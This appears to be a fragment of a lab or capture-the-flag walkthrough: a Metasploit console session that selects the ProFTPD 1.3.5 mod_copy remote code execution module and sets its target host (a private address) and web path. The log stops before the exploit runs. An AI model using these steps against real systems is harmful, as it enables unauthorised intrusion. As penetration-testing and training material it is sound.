 msf > use exploit/unix/ftp/proftpd_modcopy_exec
msf exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST                       yes       The target address
RPORT      80               yes       HTTP port (TCP)
RPORT_FTP  21               yes       FTP port
SITEPATH   /var/www         yes       Absolute writable website path
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       Base path to the website
TMPPATH    /tmp             yes       Absolute writable path
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   ProFTPD 1.3.5
msf exploit(unix/ftp/proftpd_modcopy_exec) > set rhost 10.13.1.53
rhost => 10.13.1.53
msf exploit(unix/ftp/proftpd_modcopy_exec) > set sitepath /var/www/html
sitepath => /var/www/html
msf exploit(unix/ftp/proftpd_modcopy_exec) >